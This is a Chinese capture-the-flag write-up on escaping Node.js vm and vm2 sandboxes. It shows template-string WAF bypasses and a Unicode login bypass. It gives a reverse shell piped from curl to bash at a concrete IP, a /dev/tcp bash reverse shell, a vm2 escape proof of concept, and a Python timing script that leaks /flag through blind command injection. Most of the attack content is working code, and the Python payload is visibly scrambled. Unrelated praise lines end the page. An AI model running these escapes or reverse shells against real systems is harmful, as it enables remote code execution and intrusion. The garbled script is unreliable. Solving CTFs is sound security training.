
登录成功获取到cookie后服务/execute路由
2.VM 沙箱逃逸执行任意代码
源代码:
const vm = require('vm');
function waf(code, res) {
let pattern = /(find|ownKeys|fromCharCode|includes|\'|\"|replace|fork|reverse|fs|process|\[.*?\]|exec|spawn|Buffer|\\|\+|concat|eval|Function|env)/m;
if (code.match(pattern)) {
console.log('WAF detected malicious code');
res.status(403).send('WAF detected malicious code');
exit();
}
}
app.post('/execute', upload.none(), (req, res) => {
let code = req.body.code;
const token = req.cookies.token;
if (!token) {
return res.status(403).send('Missing execution code credentials.');
}
if (!jwt.verify(token, JWT_SECRET)) {
return res.status(403).send('Invalid token provided.');
}
console.log(`Received code for execution: ${code}`);
try {
waf(code, res);
let sandbox = Object.create(null);
let context = vm.createContext(sandbox);
let script = new vm.Script(code);
console.log('Executing code in sandbox context');
script.runInContext(context);
console.log(`Code executed successfully. Result: ${sandbox.result || 'No result returned.'}`);
res.json('Code executed successfully');
} catch (err) {
console.error(`Error executing code: ${err.message}`);
res.status(400).send(`Error: there's no display back here,may be it executed successfully?`);
}
});WAF 绕过
WAF 使用正则表达式过滤了 find、ownKeys、fromCharCode 等多个敏感关键字。然而,可以利用 Node.js 的模板字符串特性,将关键字分解并重新组合,例如:
| 原始关键字 | 绕过方式 |
|---|---|
| process | ${${proce}ss} |
| prototype | ${${prototyp}e} |
| require | ${${requir}e} |
| execSync | ${${exe}cSync} |
| child_process | ${${child_proces}s} |
参考文档:Node.js 模板字符串

沙箱逃逸
由于 VM 沙箱的初始上下文是 Object.create(null),许多全局对象和方法不可直接访问。可以利用 JavaScript 的一些技巧来获取对 process 对象的访问权限,进而调用 child_process 模块执行任意系统命令。
漏洞利用
可以提交以下代码绕过 WAF 并实现沙箱逃逸,curl反弹shell 到服务器来做到绕waf:
首先,在攻击者vps的web目录里面创建一个index文件(index.php或index.html),内容如下:
bash -i >& /dev/tcp/ip/8000 0>&1然后再目标机上执行如下,即可反弹shell:
curl ip|bash

throw new Proxy({}, {
get: function() {
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor(`${`${`return proc`}ess`}`))();
chi = p.mainModule.require(`${`${`child_proces`}s`}`);
res = Reflect.get(chi, `${`${`exe`}cSync`}`)(`curl 149.88.79.51:8000 | bash`);
return res.toString();
}
});利用 arguments.callee.caller 获取当前函数的调用者,进而获取 process 对象,然后使用 child_process.execSync 执行反弹 shell 的命令。
escapeSandbox_PLUS
# 考点: Js大小写转换缺陷+VM2逃逸+受限环境下的文件读取
## 题目概述
本题直接给出了源码和Dockerfile。
**Dockerfile:**
FROM node:18-alpine
WORKDIR /app
COPY ./app /app
COPY ./flag /flag
EXPOSE 3000
CMD ["node","/app/app.js"]
**目的有两个:**
1. 最直接的,我们可以显而易见的知道 flag 位于 /flag。
2. 我们知道镜像是 alpine 环境,是轻量发行版,本身没有很多命令和功能,同时也没有办法通过 /dev/tcp/反弹shell 实现出网,所以这是一个非标准环境。
**源码 (app.js):**
const express = require('express');
const bodyParser = require('body-parser');
const session = require('express-session');
const multer = require('multer');
const { VM } = require('vm2');
const crypto = require('crypto');
const path = require('path');
const app = express();
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'public')));
const sessionSecret = crypto.randomBytes(64).toString('hex');
app.use(session({ secret: sessionSecret, resave: false, saveUninitialized: true, }));
const upload = multer();
app.post('/login', (req, res) => {
const { username, passwd } = req.body;
if (username.toLowerCase() !== 'syclover' && username.toUpperCase() === 'SYCLOVER' && passwd === 'J1rrY') {
req.session.isAuthenticated = true;
res.json({ message: 'Login successful' });
} else {
res.status(401).json({ message: 'Invalid credentials' });
}});
const isAuthenticated = (req, res, next) => {
if (req.session.isAuthenticated) {
next();
} else {
res.status(403).json({ message: 'Not authenticated' });
}};
app.post('/execute', isAuthenticated, upload.none(), (req, res) => {
let code = req.body.code;
let flag = false;
for (let i = 0; i < code.length; i++) {
if (flag || "/(abcdefghijklmnopqrstuvwxyz123456789'\".".split``.some(v => v === code[i])) {
flag = true;
code = code.slice(0, i) + "*" + code.slice(i + 1, code.length);
}
}
try {
const vm = new VM({
sandbox: {
require: undefined,
setTimeout: undefined,
setInterval: undefined,
clearTimeout: undefined,
clearInterval: undefined,
console: console
}
});
const result = vm.run(code.toString());
console.log('执行结果:', result);
res.json({ message: '代码执行成功', result: result });
} catch (e) {
console.error('执行错误:', e);
res.status(500).json({ error: '代码执行出错', details: e.message });
}});
app.get('/', (req, res) => {
res.sendFile(path.join(__dirname, 'public', 'index.html'));});
process.on('uncaughtException', (err) => {
console.error('捕获到未处理的异常:', err);});
process.on('unhandledRejection', (reason, promise) => {
console.error('捕获到未处理的 Promise 错误:', reason);});
setTimeout(() => {
throw new Error("模拟的错误");}, 1000);
setTimeout(() => {
Promise.reject(new Error("模拟的 Promise 错误"));}, 2000);
app.listen(3000, () => {
console.log('Server is running on port 3000');});
### Js大小写转换缺陷
**漏洞代码:**
if (username.toLowerCase() !== 'syclover' && username.toUpperCase() === 'SYCLOVER' && passwd === 'J1rrY') {
req.session.isAuthenticated = true;
res.json({ message: 'Login successful' });}
- **漏洞点:** 应用在登录验证时,使用了 toLowerCase 和 toUpperCase 进行用户名大小写校验,但这种方式存在缺陷,无法正确处理一些特殊字符。
- **利用方式:** 使用特殊字符 ſ (U+017F) 绕过校验。用户名:ſyclover,密码:J1rrY,即可成功登录。
- **原理参考:** [https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html](https://www.google.com/url?sa=E&q=https%3A%2F%2Fwww.leavesongs.com%2FHTML%2Fjavascript-up-low-ercase-tip.html)
### VM2利用
加强版? 沙箱逃逸的最后一舞。题目描述为什么是 “最后一舞”,因为 VM2 已经停止维护了,没有安全更新,安全问题有很多。
选择最新的一个逃逸 poc:
const { VM } = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
},
valueOf: undefined,
constructor: undefined,}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
这里对执行代码做了简单过滤,可以利用数组绕过的 code.length 和 code.slice 的判断:
for (let i = 0; i < code.length; i++) {
if (flag || "/(abcdefghijklmnopqrstuvwxyz123456789'\".".split``.some(v => v === code[i])) {
flag = true;
code = code.slice(0, i) + "*" + code.slice(i + 1, code.length);
}}
### 受限下读取flag
方法不唯一,可以命令盲注,或者写入将结果写入 index.html。
### 3.1 命令盲注
**核心思想:**
通过执行命令,并根据命令执行结果的不同表现(比如响应时间)来判断 flag 的每一位字符。
**利用方式:**
使用 child_process.execSync 执行命令,并结合 sleep 命令和 cut 命令来逐位判断 flag 字符。
python
import requests
import json
import time
ses=requests.session()
headers = {
"Cookie": "connect.sid=s%3ACC5HrKxuuyPDUyXDa0tcKf0IwCV3lH76.sBoWbVb14R6MwYyiNCAUmj5pBh7NJy bFeaDbyaVKSGg",}
url = "http://119.29.157.248:89/execute"
pos=1
flag=""
while True:
strs="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{-}_"
for i in strs:
data = {
"code[]": "async function fn() { Error().stack; stack(); (function stack() { })();}p = fn();p.constructor = { [Symbol.species]: class FakePromise { new (x) => x, ) } constructor(executor) { (err) => { return }};p.then();"%(str(pos),i) executor( err.constructor.constructor('return process') ().mainModule.require('child_process').execSync('sleep $(cat /flag| cut -c%s | tr %s 2)'); } } "
}
t1=time.time()
req1=ses.post(url, headers=headers, data=data)
print(req1.text)
t2=time.time()
print(i+str(t2-t1))
if(t2-t1>2): #如果时间大于2秒,说明匹配到了
pos+=1
flag+=i
print(flag)
break
if(flag[-1]=="}"): #判断flag是否结束
break
### 3.2 写入静态文件
通过 VM2 逃逸执行命令,将 /flag 文件内容写入 public/index.html 文件。
async function fn() {
Error().stack;
stack();
(function stack() {})();
}
p = fn();
p.constructor = {
constructor(executor) {
executor(
(x) => x,
(err) => {
return err.constructor.constructor('return process')()
.mainModule.require('child_process')
.execSync('cat /flag > public/index.html');
}
);
}}
};
p.then();

这篇文章如同一首动人的乐章,触动了读者内心深处的柔软。
技术伦理的探讨体现人文科技平衡意识。